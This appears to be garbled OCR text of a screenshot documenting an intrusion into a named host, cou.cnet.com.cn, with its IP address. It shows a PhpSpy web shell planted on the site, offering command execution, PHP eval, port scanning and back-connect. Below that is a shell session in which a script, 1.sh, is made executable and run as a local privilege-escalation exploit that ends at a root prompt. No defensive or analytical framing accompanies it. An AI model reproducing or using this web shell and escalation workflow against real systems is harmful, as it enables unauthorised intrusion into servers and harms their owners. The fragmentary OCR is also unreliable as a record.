 cou.cnet.com.cn/phpsso_server/uploadfi
php
site:.cnet.com.cn
访问最多 火狐官方站点 新手上路 常用网址 ip_百度搜索
cou.cnet.com.cn (118.67.124.251)
#1 SMP Wed Mar 17 12:14:29 EDT 2010 i686 / User:2 ( da
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect
File Manager - Current disk free 985.54 MB of 1.86 GB (59.75%)
/var/tmp/ - 1777 / drwxrwxrwt / root (Writable)
WebRoot | ScriptPath | View All | View Writable ( Directory | File ) | Create Directory |
未选择文
Find string in files(current folder): Find Type: php,cgi,
Filename Las
- Parent Directory
1.sh 201 Edit | Re
Filename Las
Delete selected
Powered by PhpSpy 2011. Copyright (C) 2004-2011 Security Angel Team [S4T] All Ri
Pro
root@localhost:~
total 16
drwxrwxrwt 2 root root 4096 Mar 26 2012 .
drwxr-xr-x 22 root root 4096 Oct 19 2011 ..
sh-3.2$ ls -al
ls -al
total 16
drwxrwxrwt 2 root root 4096 Mar 26 2012 .
drwxr-xr-x 22 root root 4096 Oct 19 2011 ..
sh-3.2$ uname -a
uname -a
Linux c25-dcs-kickstart1.cnet.com.cn 2.6.18-164.15.1.el5PAE #1 SMP Wed Mar 17 12
:14:29 EDT 2010 i686 athlon i386 GNU/Linux
sh-3.2$ chmod 777 1.sh
chmod 777 1.sh
sh-3.2$ ls
ls
1.sh
sh-3.2$ sh 1.sh
sh 1.sh
lr-x------ 1 daemon daemon 64 Jan 15 10:10 /proc/12727/fd/3 -> /tmp/exploit/targ
et
lr-x------ 1 daemon daemon 64 Jan 15 10:10 /proc/12727/fd/3 -> /tmp/exploit/targ
et (deleted)
[root@c25-dcs-kickstart1 tmp]#
burp suite professional v1.4.07 - licensed to
DrakonHaSh